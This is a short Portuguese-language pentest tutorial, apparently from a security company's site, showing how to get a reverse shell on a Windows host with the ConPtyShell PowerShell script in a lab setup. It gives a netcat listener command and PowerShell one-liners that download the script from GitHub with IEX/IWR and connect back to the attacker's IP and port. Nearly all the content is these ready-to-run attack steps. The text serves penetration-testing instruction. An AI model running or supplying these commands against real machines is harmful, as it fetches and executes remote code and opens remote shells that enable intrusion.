ConPtyShell - Reverse Shell

O ConPtyShell é um script em PowerShell que ao executado em um host Windows estabelece uma Conexão Reversa com o host do Atacante. É um recurso interessante para que você possa utilizar durante o PenTest.

Cenário

100SECURITY - 192.168.0.53 - Servidor do Atacante

W10 - 192.168.0.44 - Servidor/Computador do Usuário



01 - Passo



No Linux digite o comando :

Linuxstty raw -echo; (stty size; cat) | nc -lvnp 3001



02 - Passo

Opção 01

Você pode realizar o download do script e estabelecer a conexão com o host Atacante, neste exemplo : 192,.168.0.53 Porta : 3001.

WindowsIEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 192.168.0.53 3001



Opção 02

Pode realizar o download do script e executar diretamente no Servidor/Computador, informando o IP: 192.168.0.53 Porta : 3001 do Atacante.

Copiar Script>

Windows

IEX(Get-Content .\Invoke-ConPtyShell.ps1 -Raw); Invoke-ConPtyShell 192.168.0.53 3001



03 - Passo

Conexão Reversa estabelecida com sucesso!

São Paulo/SP

São Paulo/SP